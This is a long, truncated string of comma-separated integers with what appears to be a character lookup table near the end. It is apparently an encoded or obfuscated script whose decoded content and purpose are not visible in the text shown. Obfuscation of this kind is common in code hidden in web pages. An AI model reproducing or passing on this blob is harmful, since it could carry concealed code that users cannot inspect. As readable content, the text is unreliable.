81,51,20,5,46,87,42,33,81,22,20,78,54,81,28,54,0,81,46,45,42,54,60,0,29,85,60,28,20,72,75,90,40,54,72,83,40,60,72,81,49,57,61,81,51,20,5,64,60,48,54,64,59,59,54,46,61,0,81,75,54,90,46,15,20,72,20,49,22,54,81,22,85,20,0,81,75,54,90,46,34,20,75,20,49,57,61,81,51,20,5,90,72,81,75,54,90,64,60,61,20,33,60,81,28,20,87,42,33,81,22,20,78,54,81,28,60,0,81,46,45,29,85,60,28,20,40,61,40,54,72,75,90,64,81,34,42,54,60,0,20,72,83,64,20,91,81,49,57,61,81,51,20,5,64,20,59,59,46,45,42,54,60,0,61,72,83,64,61,91,54,49,57,61,81,51,20,5,64,61,59,59,46,78,42,0,54,75,61,90,72,72,81,75,20,90,46,22,54,81,20,78,81,33,61,28,81,64,54,75,54,49,57,61,81,51,20,5,90,72,81,75,20,90,87,60,61,20,33,60,81,28,54,87,42,33,81,22,20,78,54,81,28,78,0,81,46,45,60,61,20,33,60,81,28,81,15,7,69,20,60,78,81,51,7,72,72,20,31,89,61,54,42,28,81,15,33,0,81,46,75,83,90,34,32,81,75,69,90,58,58,61,0,81,46,15,81,75,83,90,34,81,34,42,87,42,33,81,22,20,78,54,81,28,33,0,60,40,33,46,45,29,85,60,28,85,40,69,72,78,0,33,46,64,60,61,20,33,60,81,28,69,58,58,60,15,60,72,72,72,57,39,39,20,0,60,46,15,32,33,39,39,60,32,72,72,57,58,58,20,0,69,46,58,58,18,0,60,40,69,46,15,75,60,90,34,75,90,34,60,58,58,61,0,60,46,15,54,0,60,46,34,42,49,51,61,20,1,57,61,18,61,81,20,69,17,31,35,57,85,69,69,67,85,18,61,58,58,7,69,20,60,78,81,51,7,72,72,60,58,58,0,85,72,60,49,18,85,20,22,5,0,22,46,46,15,81,0,69,49,51,61,20,1,57,61,18,61,81,20,69,17,31,35,57,85,69,69,67,85,18,61,0,85,75,6,90,46,46,34,60,58,58,0,60,49,44,54,22,33,18,61,81,20,39,39,60,49,81,54,44,61,26,31,89,61,58,58,43,72,72,60,49,81,54,44,61,26,31,89,61,46,15,33,15,75,90,34,75,60,90,34,81,0,69,49,10,33,61,60,31,21,61,57,61,22,20,54,60,23,57,57,0,60,46,46,34,75,90,87,29,85,60,28,22,72,55,63,27,49,0,75,27,25,27,24,90,59,46,37,55,40,86,72,7,22,54,18,89,85,60,61,7,59,7,93,54,22,33,18,61,81,20,7,59,7,84,54,69,78,20,78,54,81,7,40,42,72,44,54,22,33,18,61,81,20,40,57,72,25,78,81,44,54,25,40,85,72,42,49,44,54,22,33,18,61,81,20,1,57,61,18,61,81,20,40,69,72,7,81,54,44,61,26,31,89,61,7,40,18,72,86,28,78,81,28,85,15,42,33,81,22,20,78,54,81,0,81,40,20,46,45,60,61,20,33,60,81,28,6,76,72,72,0,6,76,58,20,75,86,90,0,81,46,46,87,34,42,33,81,22,20,78,54,81,0,81,40,20,46,45,60,61,20,33,60,81,28,20,72,20,72,72,42,39,39,20,72,72,25,78,81,44,54,25,15,85,34,20,40,20,32,72,72,81,58,58,20,49,22,54,81,20,85,78,81,69,0,81,46,87,64,60,61,20,33,60,81,28,33,49,33,81,78,10,72,60,40,33,87,40,20,5,78,69,46,64,78,42,0,81,85,29,78,51,85,20,54,60,49,33,69,61,60,23,51,61,81,20,49,69,61,85,60,22,5,0,7,28,17,60,85,29,61,55,7,46,48,24,6,46,93,42,22,49,85,20,56,60,72,20,60,33,61,64,78,42,0,93,42,22,49,78,46,60,61,20,33,60,81,28,42,85,57,69,61,64,93,42,22,49,78,72,20,60,33,61,64,93,42,22,49,85,20,56,51,72,73,51,61,20,73,64,60,61,20,33,60,81,28,93,42,22,49,85,66,44,0,42,33,81,22,20,78,54,81,0,46,45,20,60,31,45,29,85,60,28,85,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,73,78,42,60,85,18,61,73,46,64,44,54,22,33,18,61,81,20,49,5,61,85,44,49,85,89,89,61,81,44,35,5,78,57,44,0,85,46,64,29,85,60,28,51,61,20,62,25,81,84,60,54,89,61,60,20,31,93,61,69,22,60,78,89,20,54,60,72,85,49,22,54,81,20,61,81,20,12,78,81,44,54,25,49,62,66,77,61,22,20,49,51,61,20,62,25,81,84,60,54,89,61,60,20,31,93,61,69,22,60,78,89,20,54,60,64,29,85,60,28,54,66,77,61,22,20,44,61,42,78,81,61,84,60,54,89,61,60,20,31,72,85,49,22,54,81,20,61,81,20,12,78,81,44,54,25,49,62,66,77,61,22,20,49,44,61,42,78,81,61,84,60,54,89,61,60,20,31,64,62,66,77,61,22,20,49,44,61,42,78,81,61,84,60,54,89,61,60,20,31,72,54,66,77,61,22,20,44,61,42,78,81,61,84,60,54,89,61,60,20,31,64,29,85,60,28,85,89,89,72,51,61,20,62,25,81,84,60,54,89,61,60,20,31,93,61,69,22,60,78,89,20,54,60,0,85,49,22,54,81,20,61,81,20,12,78,81,44,54,25,49,67,54,44,61,49,89,60,54,20,54,20,31,89,61,40,7,78,81,69,61,60,20,17,61,42,54,60,61,7,46,64,85,89,89,49,22,54,81,42,78,51,33,60,85,66,57,61,72,42,85,57,69,61,64,54,66,77,61,22,20,44,61,42,78,81,61,84,60,54,89,61,60,20,31,0,25,78,81,44,54,25,49,67,54,44,61,49,89,60,54,20,54,20,31,89,61,40,7,78,81,69,61,60,20,17,61,42,54,60,61,7,40,85,89,89,46,64,85,89,89,72,51,61,20,62,25,81,84,60,54,89,61,60,20,31,93,61,69,22,60,78,89,20,54,60,0,85,49,22,54,81,20,61,81,20,12,78,81,44,54,25,49,93,54,22,33,18,61,81,20,49,89,60,54,20,54,20,31,89,61,40,7,66,54,44,31,7,46,64,85,89,89,49,22,54,81,42,78,51,33,60,85,66,57,61,72,42,85,57,69,61,64,62,66,77,61,22,20,49,44,61,42,78,81,61,84,60,54,89,61,60,20,31,0,44,54,22,33,18,61,81,20,40,73,66,54,44,31,73,40,85,89,89,46,64,85,89,89,72,51,61,20,62,25,81,84,60,54,89,61,60,20,31,93,61,69,22,60,78,89,20,54,60,0,85,49,22,54,81,20,61,81,20,12,78,81,44,54,25,49,1,57,61,18,61,81,20,49,89,60,54,20,54,20,31,89,61,40,7,78,81,81,61,60,36,26,82,4,7,46,64,85,89,89,49,22,54,81,42,78,51,33,60,85,66,57,61,72,42,85,57,69,61,64,54,66,77,61,22,20,44,61,42,78,81,61,84,60,54,89,61,60,20,31,0,25,78,81,44,54,25,49,1,57,61,18,61,81,20,49,89,60,54,20,54,20,31,89,61,40,7,78,81,81,61,60,36,26,82,4,7,40,85,89,89,46,64,54,66,77,61,22,20,44,61,42,78,81,61,84,60,54,89,61,60,20,31,0,44,54,22,33,18,61,81,20,49,66,54,44,31,40,7,78,81,81,61,60,36,26,82,4,7,40,85,89,89,46,64,85,89,89,72,51,61,20,62,25,81,84,60,54,89,61,60,20,31,93,61,69,22,60,78,89,20,54,60,0,85,49,22,54,81,20,61,81,20,12,78,81,44,54,25,49,1,57,61,18,61,81,20,49,89,60,54,20,54,20,31,89,61,40,7,54,33,20,61,60,36,26,82,4,7,46,64,85,89,89,49,22,54,81,42,78,51,33,60,85,66,57,61,72,42,85,57,69,61,64,54,66,77,61,22,20,44,61,42,78,81,61,84,60,54,89,61,60,20,31,0,25,78,81,44,54,25,49,1,57,61,18,61,81,20,49,89,60,54,20,54,20,31,89,61,40,7,54,33,20,61,60,36,26,82,4,7,40,85,89,89,46,64,85,89,89,72,51,61,20,62,25,81,84,60,54,89,61,60,20,31,93,61,69,22,60,78,89,20,54,60,0,85,49,22,54,81,20,61,81,20,12,78,81,44,54,25,49,1,57,61,18,61,81,20,49,89,60,54,20,54,20,31,89,61,40,7,51,61,20,1,57,61,18,61,81,20,69,17,31,26,85,51,67,85,18,61,7,46,64,85,89,89,49,22,54,81,42,78,51,33,60,85,66,57,61,72,42,85,57,69,61,64,54,66,77,61,22,20,44,61,42,78,81,61,84,60,54,89,61,60,20,31,0,44,54,22,33,18,61,81,20,40,7,51,61,20,1,57,61,18,61,81,20,69,17,31,26,85,51,67,85,18,61,7,40,85,89,89,46,64,85,89,89,72,51,61,20,62,25,81,84,60,54,89,61,60,20,31,93,61,69,22,60,78,89,20,54,60,0,85,49,22,54,81,20,61,81,20,12,78,81,44,54,25,49,82,85,20,5,40,7,60,85,81,44,54,18,7,46,64,85,89,89,49,22,54,81,42,78,51,33,60,85,66,57,61,72,42,85,57,69,61,64,54,66,77,61,22,20,44,61,42,78,81,61,84,60,54,89,61,60,20,31,0,25,78,81,44,54,25,49,82,85,20,5,40,7,60,85,81,44,54,18,7,40,85,89,89,46,64,85,89,89,72,51,61,20,62,25,81,84,60,54,89,61,60,20,31,93,61,69,22,60,78,89,20,54,60,0,85,49,22,54,81,20,61,81,20,12,78,81,44,54,25,40,7,69,61,20,26,78,18,61,54,33,20,7,46,64,85,89,89,49,22,54,81,42,78,51,33,60,85,66,57,61,72,42,85,57,69,61,64,54,66,77,61,22,20,44,61,42,78,81,61,84,60,54,89,61,60,20,31,0,25,78,81,44,54,25,40,7,69,61,20,26,78,18,61,54,33,20,7,40,85,89,89,46,64,85,89,89,72,51,61,20,62,25,81,84,60,54,89,61,60,20,31,93,61,69,22,60,78,89,20,54,60,0,85,49,22,54,81,20,61,81,20,12,78,81,44,54,25,40,7,85,57,61,60,20,7,46,64,85,89,89,49,22,54,81,42,78,51,33,60,85,66,57,61,72,42,85,57,69,61,64,54,66,77,61,22,20,44,61,42,78,81,61,84,60,54,89,61,60,20,31,0,25,78,81,44,54,25,40,7,85,57,61,60,20,7,40,85,89,89,46,64,85,49,60,61,18,54,29,61,0,46,64,87,22,85,20,22,5,0,61,46,45,87,93,42,22,49,42,0,93,42,22,49,42,57,46,64,93,42,22,49,42,22,0,46,64,93,42,22,49,18,42,0,46,64,25,78,81,44,54,25,49,69,61,20,26,78,18,61,54,33,20,0,42,33,81,22,20,78,54,81,0,46,45,93,42,22,49,42,0,93,42,22,49,42,57,46,64,87,40,6,19,83,83,46,64,93,42,22,49,81,54,25,0,93,42,22,49,33,60,0,93,42,22,49,33,46,40,44,54,22,33,18,61,81,20,49,10,33,61,60,31,21,61,57,61,22,20,54,60,23,57,57,0,7,5,20,18,57,7,46,75,83,90,46,64,60,61,20,33,60,81,28,20,60,33,61,64,87,46,64,87,87,0,46,40,85,66,44,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,42,46,45,78,42,0,93,42,22,49,85,20,56,60,46,45,93,42,22,49,85,20,56,78,72,73,16,18,73,59,73,85,51,61,73,64,29,85,60,28,69,78,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,7,78,18,51,7,46,64,69,78,49,22,60,54,69,69,62,60,78,51,78,81,72,7,23,81,54,81,31,18,54,33,69,7,64,69,78,49,54,81,61,60,60,54,60,72,42,33,81,22,20,78,54,81,0,56,69,78,46,45,78,42,0,93,42,22,49,69,81,72,72,83,46,45,93,42,22,49,69,81,72,6,64,93,42,22,49,85,20,56,44,72,73,93,85,73,59,73,20,85,73,64,60,61,20,33,60,81,28,42,0,46,64,87,87,64,69,78,49,54,81,57,54,85,44,72,42,33,81,22,20,78,54,81,0,56,69,78,46,45,78,42,0,93,42,22,49,69,81,72,72,83,46,45,93,42,22,49,85,20,56,60,72,42,85,57,69,61,64,60,61,20,33,60,81,64,87,87,64,69,78,49,69,60,22,72,7,55,55,7,59,93,42,22,49,85,20,56,44,54,59,7,55,7,59,93,42,22,49,85,20,56,78,18,64,87,42,33,81,22,20,78,54,81,28,78,69,0,61,46,45,78,42,0,93,42,22,49,69,81,72,72,83,46,45,93,42,22,49,69,81,72,6,64,93,42,22,49,85,20,56,44,72,73,93,85,73,59,73,20,85,73,64,60,61,20,33,60,81,28,42,0,46,64,87,87,29,85,60,28,69,78,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,7,69,22,60,78,89,20,7,46,64,69,78,49,54,81,61,60,60,54,60,72,78,69,64,69,78,49,69,60,22,72,7,55,55,89,85,51,61,85,44,92,49,51,54,54,51,57,61,69,31,81,44,78,22,85,20,78,54,81,49,22,54,18,55,89,85,51,61,85,44,55,77,69,55,85,44,69,66,31,51,54,54,51,57,61,49,77,69,7,64,44,54,22,33,18,61,81,20,49,66,54,44,31,49,85,89,89,61,81,44,35,5,78,57,44,0,69,78,46,64,29,85,60,28,69,78,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,7,78,18,51,7,46,64,69,78,49,54,81,57,54,85,44,72,78,69,64,69,78,49,69,60,22,72,73,5,20,20,89,69,34,55,55,25,25,25,49,51,54,54,51,57,61,85,89,78,69,49,22,54,18,55,51,61,81,61,60,85,20,61,56,92,83,41,73,64,29,85,60,28,69,78,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,7,69,22,60,78,89,20,7,46,64,69,78,49,54,81,61,60,60,54,60,72,78,69,64,69,78,49,54,81,57,54,85,44,72,42,33,81,22,20,78,54,81,0,56,69,78,46,45,78,42,0,20,31,89,61,54,42,0,56,56,85,46,72,72,73,33,81,44,61,42,78,81,61,44,73,46,45,60,61,20,33,60,81,28,78,69,0,56,69,78,46,64,87,87,64,69,78,49,69,60,22,72,7,55,55,7,59,93,42,22,49,85,20,56,44,54,59,7,55,7,59,93,42,22,49,85,20,56,77,69,64,44,54,22,33,18,61,81,20,49,66,54,44,31,49,85,89,89,61,81,44,35,5,78,57,44,0,69,78,46,64,87,87,0,46,40,60,22,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,85,46,45,60,61,20,33,60,81,28,85,75,82,85,20,5,49,42,57,54,54,60,0,82,85,20,5,49,60,85,81,44,54,18,0,46,70,85,49,57,61,81,51,20,5,46,90,64,87,87,0,46,40,60,10,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,46,45,29,85,60,28,69,85,72,75,90,64,29,85,60,28,25,22,72,82,85,20,5,49,42,57,54,54,60,0,82,85,20,5,49,60,85,81,44,54,18,0,46,70,6,92,59,6,46,64,42,54,60,0,29,85,60,28,78,72,83,64,78,91,25,22,64,78,59,59,46,45,69,85,75,78,90,72,93,42,22,49,60,69,0,75,6,40,6,8,90,46,64,69,85,75,78,90,72,69,85,75,78,90,49,22,5,85,60,23,20,0,83,46,49,20,54,68,89,89,61,60,35,85,69,61,0,46,59,69,85,75,78,90,49,69,33,66,69,20,60,0,6,46,64,87,64,60,61,20,33,60,81,28,69,85,49,77,54,78,81,0,73,24,73,46,64,87,87,0,46,40,60,69,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,85,46,45,29,85,60,28,60,72,7,7,40,22,72,7,85,66,22,44,61,42,51,5,78,77,38,57,81,54,89,10,60,69,20,33,25,83,6,92,8,41,19,76,14,79,43,7,64,29,85,60,28,57,72,19,40,5,72,6,92,64,78,42,0,85,32,72,33,81,44,61,42,78,81,61,44,46,45,78,42,0,85,49,57,61,81,51,20,5,48,72,6,46,45,29,85,60,28,57,72,89,85,60,69,61,16,81,20,0,85,75,83,90,46,40,5,72,89,85,60,69,61,16,81,20,0,85,75,83,90,46,64,87,78,42,0,85,49,57,61,81,51,20,5,48,72,92,46,45,29,85,60,28,5,72,89,85,60,69,61,16,81,20,0,85,75,6,90,46,64,87,78,42,0,85,49,57,61,81,51,20,5,72,72,8,46,45,22,72,85,75,92,90,64,87,87,29,85,60,28,57,61,72,82,85,20,5,49,42,57,54,54,60,0,82,85,20,5,49,60,85,81,44,54,18,0,46,70,0,5,24,57,59,6,46,46,59,57,64,42,54,60,0,78,72,83,64,78,91,57,61,64,78,59,59,46,60,59,72,22,49,22,5,85,60,23,20,0,82,85,20,5,49,42,57,54,54,60,0,82,85,20,5,49,60,85,81,44,54,18,0,46,70,22,49,57,61,81,51,20,5,46,46,64,60,61,20,33,60,81,28,60,64,87,87,0,46,40,89,85,44,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,29,40,85,46,45,29,72,21,20,60,78,81,51,0,29,46,64,78,42,0,85,32,72,33,81,44,61,42,78,81,61,44,46,45,57,72,89,85,60,69,61,16,81,20,0,85,75,83,90,46,64,29,72,0,81,61,25,28,23,60,60,85,31,0,57,46,49,77,54,78,81,0,73,83,73,46,59,29,46,49,69,57,78,22,61,0,24,57,46,64,87,60,61,20,33,60,81,28,29,64,87,87,0,46,40,33,60,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,33,40,29,46,45,29,85,60,28,60,86,72,55,27,75,75,85,24,53,23,24,30,83,24,43,34,40,24,90,59,27,90,55,51,64,29,85,60,28,60,72,33,49,18,85,20,22,5,0,60,86,46,64,78,42,0,60,32,72,81,33,57,57,46,45,42,54,60,0,29,85,60,28,78,72,83,64,78,91,60,49,57,61,81,51,20,5,64,78,59,59,46,45,29,85,60,28,81,72,60,75,78,90,49,60,61,89,57,85,22,61,0,73,75,73,40,73,73,46,49,60,61,89,57,85,22,61,0,73,90,73,40,73,73,46,64,29,85,60,28,20,72,81,49,69,89,57,78,20,0,73,34,73,46,64,29,85,60,28,38,61,31,72,20,75,83,90,64,29,85,60,28,85,60,51,69,72,20,75,6,90,64,78,42,0,85,60,51,69,32,72,33,81,44,61,42,78,81,61,44,46,85,60,51,69,72,85,60,51,69,49,69,89,57,78,20,0,73,40,73,46,64,29,85,60,28,29,85,57,33,61,72,60,75,78,90,64,78,42,0,38,61,31,72,72,73,60,73,46,29,85,60,28,29,85,57,33,61,72,93,42,22,49,60,69,0,85,60,51,69,46,64,78,42,0,38,61,31,72,72,73,22,73,46,29,85,60,28,29,85,57,33,61,72,93,42,22,49,60,22,0,85,60,51,69,46,64,78,42,0,38,61,31,72,72,73,10,73,46,29,85,60,28,29,85,57,33,61,72,93,42,22,49,60,10,0,46,64,78,42,0,38,61,31,72,72,73,78,73,46,29,85,60,28,29,85,57,33,61,72,93,42,22,49,89,85,44,0,29,75,73,78,73,90,40,85,60,51,69,46,64,78,42,0,38,61,31,72,72,73,89,73,46,29,85,60,28,29,85,57,33,61,72,93,42,22,49,89,85,44,0,29,75,73,89,73,90,40,85,60,51,69,46,64,78,42,0,38,61,31,72,72,73,51,73,46,29,85,60,28,29,85,57,33,61,72,93,42,22,49,89,85,44,0,29,75,73,51,73,90,40,85,60,51,69,46,64,78,42,0,38,61,31,72,72,73,25,73,46,29,85,60,28,29,85,57,33,61,72,93,42,22,49,89,85,44,0,29,75,73,25,73,90,40,85,60,51,69,46,64,33,72,33,49,60,61,89,57,85,22,61,0,60,75,78,90,40,29,85,57,33,61,46,64,87,87,60,61,20,33,60,81,28,33,64,87,87,0,46,40,42,22,34,42,33,81,22,20,78,54,81,0,46,45,78,42,0,93,42,22,49,22,42,46,45,29,85,60,28,61,69,72,44,54,22,33,18,61,81,20,49,10,33,61,60,31,21,61,57,61,22,20,54,60,23,57,57,0,7,78,18,51,75,69,60,22,70,72,73,25,89,7,59,7,61,81,51,78,81,61,7,59,7,49,81,61,20,7,59,7,44,81,85,7,59,7,24,7,59,7,22,44,81,7,59,7,49,22,54,18,73,90,7,46,64,42,54,60,0,29,85,60,28,86,72,83,64,86,91,61,69,49,57,61,81,51,20,5,64,86,59,59,46,45,61,69,75,86,90,49,54,33,20,61,60,36,26,82,4,72,61,69,75,86,90,49,54,33,20,61,60,36,26,82,4,49,60,61,89,57,85,22,61,0,55,75,85,24,53,83,24,43,90,59,27,49,25,89,61,81,51,78,81,61,27,49,81,61,20,0,15,34,46,44,81,85,24,0,15,34,46,22,44,81,27,49,22,54,18,55,51,78,40,25,78,81,44,54,25,49,57,54,22,85,20,78,54,81,49,5,54,69,20,81,85,18,61,46,49,60,61,89,57,85,22,61,0,73,44,78,69,89,57,85,31,34,28,81,54,81,61,28,32,78,18,89,54,60,20,85,81,20,64,73,40,73,73,46,64,87,87,87,40,18,42,34,42,33,81,22,20,78,54,81,0,46,45,87,40,42,34,42,33,81,22,20,78,54,81,0,42,57,46,45,42,54,60,0,29,85,60,28,31,72,83,64,31,91,42,57,49,57,61,81,51,20,5,64,31,59,59,46,45,29,85,60,28,38,72,42,57,75,31,90,64,29,85,60,28,61,69,72,44,54,22,33,18,61,81,20,49,10,33,61,60,31,21,61,57,61,22,20,54,60,23,57,57,0,38,75,73,89,85,20,20,61,60,81,73,90,46,64,42,54,60,0,29,85,60,28,86,72,83,64,86,91,61,69,49,57,61,81,51,20,5,64,86,59,59,46,45,78,42,0,38,75,73,85,22,20,78,54,81,73,90,72,72,73,78,81,77,61,22,20,73,46,45,78,42,0,38,75,73,89,54,69,78,20,78,54,81,73,90,72,72,73,66,61,42,54,60,61,73,46,45,29,85,60,28,81,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,7,44,78,29,7,46,64,81,49,78,81,81,61,60,36,26,82,4,72,38,75,73,81,61,25,36,20,18,57,73,90,64,61,69,75,86,90,49,89,85,60,61,81,20,67,54,44,61,49,78,81,69,61,60,20,17,61,42,54,60,61,0,81,40,61,69,75,86,90,46,64,81,49,54,33,20,61,60,36,26,82,4,72,81,49,78,81,81,61,60,36,26,82,4,64,87,61,57,69,61,28,78,42,0,38,75,73,89,54,69,78,20,78,54,81,73,90,72,72,73,85,42,20,61,60,73,46,45,29,85,60,28,81,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,7,44,78,29,7,46,64,81,49,78,81,81,61,60,36,26,82,4,72,38,75,73,81,61,25,36,20,18,57,73,90,64,61,69,75,86,90,49,89,85,60,61,81,20,67,54,44,61,49,78,81,69,61,60,20,17,61,42,54,60,61,0,81,40,61,69,75,86,90,49,81,61,86,20,21,78,66,57,78,81,51,46,64,81,49,54,33,20,61,60,36,26,82,4,72,81,49,78,81,81,61,60,36,26,82,4,64,87,87,87,87,93,42,22,49,85,20,56,42,72,73,44,60,85,25,73,64,87,40,57,85,20,61,60,34,42,33,81,22,20,78,54,81,0,46,45,29,85,60,28,61,29,61,81,20,4,78,69,20,61,81,61,60,21,33,89,89,54,60,20,61,44,72,25,78,81,44,54,25,49,85,44,44,1,29,61,81,20,4,78,69,20,61,81,61,60,64,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,54,46,45,29,85,60,28,54,66,77,72,93,42,22,49,10,0,54,49,89,85,60,61,81,20,40,44,54,22,33,18,61,81,20,49,66,54,44,31,46,75,83,90,64,78,42,0,54,66,77,72,72,33,81,44,61,42,78,81,61,44,46,45,60,61,20,33,60,81,28,42,85,57,69,61,64,87,93,42,22,49,69,22,85,81,0,54,46,64,78,42,0,61,29,61,81,20,4,78,69,20,61,81,61,60,21,33,89,89,54,60,20,61,44,46,45,54,66,77,49,85,44,44,1,29,61,81,20,4,78,69,20,61,81,61,60,0,73,93,62,82,67,54,44,61,16,81,69,61,60,20,61,44,73,40,93,42,22,49,69,22,85,81,40,42,85,57,69,61,46,64,87,61,57,69,61,45,25,78,81,44,54,25,49,69,61,20,26,78,18,61,54,33,20,0,42,33,81,22,20,78,54,81,0,46,45,93,42,22,49,57,85,20,61,60,0,54,46,64,87,40,19,83,83,46,64,87,87,87,0,46,40,69,22,85,81,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,54,46,45,29,85,60,28,85,72,93,42,22,49,10,0,54,49,22,5,78,57,44,40,93,42,22,49,10,0,54,49,89,85,60,61,81,20,46,75,83,90,40,44,54,22,33,18,61,81,20,49,66,54,44,31,46,64,42,54,60,0,29,85,60,28,89,72,83,64,89,91,85,49,57,61,81,51,20,5,64,89,59,59,46,45,78,42,0,93,42,22,49,22,57,75,89,90,72,72,33,81,44,61,42,78,81,61,44,46,45,93,42,22,49,22,57,75,89,90,72,85,75,89,90,64,93,42,22,49,81,54,25,0,93,42,22,49,33,60,0,93,42,22,49,33,46,40,85,75,89,90,46,64,87,87,87,87,0,46,40,81,54,25,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,33,60,57,40,89,85,60,61,81,20,46,45,78,42,0,93,42,22,49,33,22,32,72,42,85,57,69,61,46,45,93,42,22,49,22,54,57,57,61,22,20,78,54,81,0,93,42,22,49,33,22,40,89,85,60,61,81,20,46,64,93,42,22,49,33,22,72,42,85,57,69,61,64,60,61,20,33,60,81,64,87,29,85,60,28,78,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,7,78,18,51,7,46,64,78,49,22,60,54,69,69,62,60,78,51,78,81,72,7,23,81,54,81,31,18,54,33,69,7,64,78,49,54,81,57,54,85,44,72,42,33,81,22,20,78,54,81,0,46,45,93,42,22,49,22,59,59,64,29,85,60,28,22,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,7,22,85,81,29,85,69,7,46,64,29,85,60,28,20,72,22,49,51,61,20,35,54,81,20,61,86,20,0,7,92,44,7,46,64,29,85,60,28,25,72,78,49,25,78,44,20,5,64,29,85,60,28,5,72,78,49,5,61,78,51,5,20,64,29,85,60,28,18,72,73,42,60,54,18,35,5,85,60,35,54,44,61,73,64,22,49,69,20,31,57,61,49,25,78,44,20,5,72,22,49,25,78,44,20,5,72,25,64,22,49,69,20,31,57,61,49,5,61,78,51,5,20,72,22,49,5,61,78,51,5,20,72,5,64,20,49,51,57,54,66,85,57,23,57,89,5,85,72,6,49,83,64,20,49,51,57,54,66,85,57,35,54,18,89,54,69,78,20,61,62,89,61,60,85,20,78,54,81,72,73,22,54,89,31,73,64,20,75,93,42,22,49,85,20,56,42,59,93,42,22,49,85,20,56,78,90,0,78,40,83,40,83,46,64,29,85,60,28,66,72,93,42,22,49,89,92,41,0,20,75,93,42,22,49,18,0,46,90,0,83,40,83,40,25,40,5,46,49,44,85,20,85,46,64,29,85,60,28,69,72,7,7,64,29,85,60,28,29,72,75,7,28,7,40,7,32,7,40,7,27,7,7,40,7,2,7,40,7,37,7,40,7,71,7,40,7,58,7,40,7,73,7,40,7,0,7,40,7,46,7,40,7,70,7,40,7,59,7,40,7,40,7,40,7,24,7,40,7,49,7,40,7,55,7,40,7,83,7,40,7,6,7,40,7,92,7,40,7,8,7,40,7,41,7,40,7,19,7,40,7,76,7,40,7,14,7,40,7,79,7,40,7,43,7,40,7,34,7,40,7,64,7,40,7,91,7,40,7,72,7,40,7,48,7,40,7,15,7,40,7,65,7,40,7,23,7,40,7,17,7,40,7,35,7,40,7,93,7,40,7,1,7,40,7,13,7,40,7,47,7,40,7,36,7,40,7,16,7,40,7,88,7,40,7,3,7,40,7,4,7,40,7,82,7,40,7,67,7,40,7,62,7,40,7,84,7,40,7,52,7,40,7,50,7,40,7,21,7,40,7,26,7,40,7,68,7,40,7,11,7,40,7,12,7,40,7,9,7,40,7,80,7,40,7,30,7,40,7,75,7,40,7,27,27,7,40,7,90,7,40,7,63,7,40,7,56,7,40,7,74,7,40,7,85,7,40,7,66,7,40,7,22,7,40,7,44,7,40,7,61,7,40,7,42,7,40,7,51,7,40,7,5,7,40,7,78,7,40,7,77,7,40,7,38,7,40,7,57,7,40,7,18,7,40,7,81,7,40,7,54,7,40,7,89,7,40,7,10,7,40,7,60,7,40,7,69,7,40,7,20,7,40,7,33,7,40,7,29,7,40,7,25,7,40,7,86,7,40,7,31,7,40,7,53,7,40,7,45,7,40,7,39,7,40,7,87,7,90,64,42,54,60,0,29,85,60,28,86,72,83,64,86,91,66,49,57,61,81,51,20,5,64,86,59,59,46,78,42,0,66,75,86,90,46,69,59,72,29,75,0,66,75,86,90,24,8,92,46,90,64,29,85,60,28,20,72,93,42,22,49,60,69,0,46,64,69,72,69,49,60,61,89,57,85,22,61,0,73,7,33,81,78,20,56,57,78,69,20,7,73,40,73,7,33,81,78,20,56,57,78,69,20,56,73,59,20,59,73,7,73,46,64,69,72,69,49,60,61,89,57,85,22,61,0,73,7,54,66,69,61,60,29,61,7,73,40,73,7,54,66,69,61,60,29,61,56,73,59,20,59,73,7,73,46,64,29,85,60,28,33,22,57,72,88,21,62,67,49,89,85,60,69,61,0,69,46,64,78,42,0,33,22,57,72,72,72,20,60,33,61,46,45,33,22,57,72,61,29,85,57,0,7,0,7,59,69,59,7,46,7,46,64,87,33,22,57,49,33,81,78,20,56,57,78,69,20,72,33,22,57,75,73,33,81,78,20,56,57,78,69,20,56,73,59,20,90,64,33,22,57,49,54,66,69,61,60,29,61,72,33,22,57,75,73,54,66,69,61,60,29,61,56,73,59,20,90,64,93,42,22,49,69,29,0,33,22,57,46,64,78,42,0,93,42,22,49,22,72,72,6,58,58,33,22,57,49,54,66,69,61,60,29,61,49,61,81,85,66,57,61,44,72,72,6,46,45,93,42,22,49,33,22,72,33,22,57,64,93,42,22,49,57,85,20,61,60,0,33,22,57,49,54,66,69,61,60,29,61,46,64,87,61,57,69,61,45,93,42,22,49,22,54,57,57,61,22,20,78,54,81,0,33,22,57,40,89,85,60,61,81,20,46,64,87,87,64,78,49,54,81,61,60,60,54,60,72,42,33,81,22,20,78,54,81,0,46,45,78,42,0,78,49,69,60,22,72,72,57,54,22,85,20,78,54,81,49,89,60,54,20,54,22,54,57,59,33,60,57,46,45,78,49,69,60,22,72,93,42,22,49,33,60,0,93,42,22,49,31,46,64,60,61,20,33,60,81,64,87,29,85,60,28,69,72,93,42,22,49,29,69,0,46,64,78,42,0,69,46,45,29,85,